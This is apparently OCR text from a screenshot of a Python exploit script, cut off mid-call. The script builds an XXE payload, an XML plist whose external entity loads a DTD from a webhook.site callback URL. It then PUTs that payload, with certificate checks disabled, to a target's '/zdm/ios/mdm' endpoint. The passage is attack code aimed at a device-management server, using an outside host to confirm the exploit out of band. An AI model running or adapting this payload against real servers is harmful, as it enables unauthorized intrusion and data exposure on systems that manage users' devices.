
# Surf to https://webhook.site and 
copy/paste the URL below. Used for
XXE callback

WEBHOOK 
=
"https://webhook.site/310d8cd9-ebd3-
xxx-xxxx-xxxxxx/"
id
=
str
(
uuid
.
uuid1
(
)
)
xml 
=
'''<?xml version="1.0" 
encoding="UTF-8"

standalone='no'?><!DOCTYPE plist 
[<!ENTITY % j00t9 SYSTEM "'''
+
WEBHOOK 
+
id
+
'''/test.dtd">%j00t9; 
]>'''
print
(
id
)
response 
=
 requests
.
put
(
sys
.
argv
[
1
]
+
'/zdm/ios/mdm'
,
 verify
=
False
,